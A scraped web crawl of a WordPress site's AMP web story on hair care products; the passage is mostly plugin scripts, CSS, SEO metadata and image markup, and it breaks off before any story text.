var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/feednexus.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://feednexus.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://feednexus.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.9" id="su-shortcodes-js"></script>
 

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49e1835a2a64420ba461e9e0084ac434","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/
body_size: 9010
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Discover the secret to achieving luxuriously smooth and healthy hair with our carefully curated selection of hair care products."><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Guide to Hair Care Products for Smooth, Healthy Hair - Feednexus"><meta property="og:description" content="Discover the secret to achieving luxuriously smooth and healthy hair with our carefully curated selection of hair care products."><meta property="og:url" content="https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/"><meta property="og:site_name" content="feednexus.com"><meta property="og:updated_time" content="2023-08-12T12:41:17+05:30"><meta property="og:image" content="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp"><meta property="og:image:secure_url" content="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="4"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-07-25T09:39:41+05:30"><meta property="article:modified_time" content="2023-08-12T12:41:17+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Guide to Hair Care Products for Smooth, Healthy Hair - Feednexus"><meta name="twitter:description" content="Discover the secret to achieving luxuriously smooth and healthy hair with our carefully curated selection of hair care products."><meta name="twitter:image" content="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" sizes="32x32"><link rel="icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._28534fa{background-color:#d7a964}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._696d79b{position:absolute;pointer-events:none;left:23.54369%;top:64.40129%;width:53.15534%;height:35.43689%;opacity:1}._ba45fc4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-08a102bd-9840-4d22-a81f-d4f3016986d7");-webkit-clip-path:url("#el-08a102bd-9840-4d22-a81f-d4f3016986d7")}._ef8ad2e{background-color:rgba(196,196,196,.4);will-change:transform}._2a26e19{position:absolute;pointer-events:none;left:28.8835%;top:71.52104%;width:52.42718%;height:20.71197%;opacity:1}._76a4a43{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.92592592592593% .92592592592593% .92592592592593% .92592592592593%/1.5625% 1.5625% 1.5625% 1.5625%}._e170328{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.11328125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.436893em;line-height:1.19;text-align:left;padding:0;color:#000}._4bbb41a{color:#fff}._6f37565{background-color:#c6b5b2}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._1ba34a4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-f4c625d8-7719-456d-9d35-6148027b1b17");-webkit-clip-path:url("#el-f4c625d8-7719-456d-9d35-6148027b1b17")}._2c8a730{position:absolute;pointer-events:none;left:31.31068%;top:71.0356%;width:47.81553%;height:22.00647%;opacity:1}._0ad90ee{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.4705882352941% 1.4705882352941% 1.4705882352941% 1.4705882352941%}._2232c2e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10580583756345% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.372168em;line-height:1.19;text-align:left;padding:0;color:#000}._4e8c011{background-color:#e3dfda}._ed73be0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-b0c16d8b-9874-49ac-904e-332baddd902a");-webkit-clip-path:url("#el-b0c16d8b-9874-49ac-904e-332baddd902a")}._6c5c7d1{position:absolute;pointer-events:none;left:28.64078%;top:74.43366%;width:47.81553%;height:15.37217%;opacity:1}._99b18e1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/2.1052631578947% 2.1052631578947% 2.1052631578947% 2.1052631578947%}._aa3c478{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.092005076142131% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.323625em;line-height:1.19;text-align:left;padding:0;color:#000}._2a9c5da{background-color:#666f73}._87eac64{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-26653126-e1f2-4a70-939b-02128cd98060");-webkit-clip-path:url("#el-26653126-e1f2-4a70-939b-02128cd98060")}._36bc1ce{position:absolute;pointer-events:none;left:28.64078%;top:74.43366%;width:47.81553%;height:15.21036%;opacity:1}._ec24c0c{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/2.1276595744681% 2.1276595744681% 2.1276595744681% 2.1276595744681%}._1bd46bc{background-color:#34302d}._12ce388{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-0fff091f-2e31-441d-8715-3804a5f73c5b");-webkit-clip-path:url("#el-0fff091f-2e31-441d-8715-3804a5f73c5b")}._7651435{position:absolute;pointer-events:none;left:28.64078%;top:74.11003%;width:47.81553%;height:15.37217%;opacity:1}._d06ba80{background-color:#b3998c}._4eaa786{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-a8ad33aa-1cae-41a0-8443-31291feb1f6c");-webkit-clip-path:url("#el-a8ad33aa-1cae-41a0-8443-31291feb1f6c")}._00d22c3{position:absolute;pointer-events:none;left:31.06796%;top:74.43366%;width:47.81553%;height:15.37217%;opacity:1}._c74af5a{background-color:#abadae}._0482363{position:absolute;pointer-events:none;left:23.54369%;top:53.07443%;width:53.15534%;height:35.43689%;opacity:1}._bc17515{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-275.90057%,0)}._b7b51be{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c36cc468-a283-4353-aaca-be7c1390c55f");-webkit-clip-path:url("#el-c36cc468-a283-4353-aaca-be7c1390c55f")}._435d868{position:absolute;pointer-events:none;left:32.28155%;top:60.5178%;width:40.53398%;height:19.25566%;opacity:1}._30d8b6e{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-462.37169%,0)}._20c6fcd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.1976047904192% 1.1976047904192% 1.1976047904192% 1.1976047904192%/1.6806722689076% 1.6806722689076% 1.6806722689076% 1.6806722689076%}._c9941c8{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10853293413174% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.323625em;line-height:1.19;text-align:left;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Feednexus » Feed" href="https://feednexus.com/feed/"><link rel="alternate" type="application/rss+xml" title="Feednexus » Comments Feed" href="https://feednexus.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Feednexus » Stories Feed" href="https://feednexus.com/web-stories/feed/"><title>Your Guide to Hair Care Products for Smooth, Healthy Hair - Feednexus</title><link rel="canonical" href="https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://feednexus.com/#person","name":"admin","url":"https://feednexus.com","email":"hello@feednexus.com","logo":{"@type":"ImageObject","@id":"https://feednexus.com/#logo","url":"https://feednexus.com/wp-content/uploads/2023/06/cropped-logo-1-96x96.png","width":"96","height":"96"},"image":{"@id":"https://feednexus.com/#logo"}},{"@type":"WebSite","@id":"https://feednexus.com/#website","url":"https://feednexus.com","name":"feednexus.com","alternateName":"feednexus","publisher":{"@id":"https://feednexus.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://feednexus.com/wp-content/uploads/2023/07/4-11.webp","url":"https://feednexus.com/wp-content/uploads/2023/07/4-11.webp","width":"640","height":"853","caption":"4","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://feednexus.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://feednexus.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/","name":"Your Guide to Hair Care Products for Smooth, Healthy Hair"}}]},{"@type":"WebPage","@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/#webpage","url":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/","name":"Your Guide to Hair Care Products for Smooth, Healthy Hair - Feednexus","datePublished":"2023-07-25T09:39:41+05:30","dateModified":"2023-08-12T12:41:17+05:30","isPartOf":{"@id":"https://feednexus.com/#website"},"primaryImageOfPage":{"@id":"https://feednexus.com/wp-content/uploads/2023/07/4-11.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/#breadcrumb"}},{"@type":"Person","@id":"https://feednexus.com/author/admin/","name":"admin","url":"https://feednexus.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://feednexus.com"]},{"@type":"Article","headline":"Your Guide to Hair Care Products for Smooth, Healthy Hair - Feednexus","datePublished":"2023-07-25T09:39:41+05:30","dateModified":"2023-08-12T12:41:17+05:30","author":{"@id":"https://feednexus.com/author/admin/","name":"admin"},"publisher":{"@id":"https://feednexus.com/#person"},"description":"Discover the secret to achieving luxuriously smooth and healthy hair with our carefully curated selection of hair care products.","name":"Your Guide to Hair Care Products for Smooth, Healthy Hair - Feednexus","@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/#richSnippet","isPartOf":{"@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/#webpage"},"image":{"@id":"https://feednexus.com/wp-content/uploads/2023/07/4-11.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://feednexus.com/web-stories/silky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://feednexus.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://feednexus.com/wp-json/web-stories/v1/web-story/9916"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://feednexus.com/xmlrpc.php?rsd"><link rel="prev" title="Top Basketball Sneakers: Elevate Your Game with the Best Basketball Footwear" href="https://feednexus.com/web-stories/top-basketball-sneakers-elevate-your-game-with-the-best-basketball-footwear/"><link rel="next" title="Navigating Success: All You Need To Know About Business Administration Courses" href="https://feednexus.com/web-stories/navigating-success-all-you-need-to-know-about-business-administration-courses/"><link rel="shortlink" href="https://feednexus.com/?p=9916"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://feednexus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeednexus.com%2Fweb-stories%2Fsilky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://feednexus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeednexus.com%2Fweb-stories%2Fsilky-strands-your-guide-to-hair-care-products-for-smooth-healthy-hair%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Feednexus" publisher-logo-src="https://feednexus.com/wp-content/uploads/2023/06/cropped-logo-1.png" title="Your Guide to Hair Care Products for Smooth, Healthy Hair" poster-portrait-src="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a1035d5c-cc71-463c-9c29-8aad7cd54257" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_28534fa page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-77774b50-932b-432c-a7f0-6bbab52e5f17"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp" alt="4" srcset="https://feednexus.com/wp-content/uploads/2023/07/4-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/4-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/4-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/4-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div class="_ba45fc4 mask"><svg width="0" height="0"><defs><clippath id="el-08a102bd-9840-4d22-a81f-d4f3016986d7" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 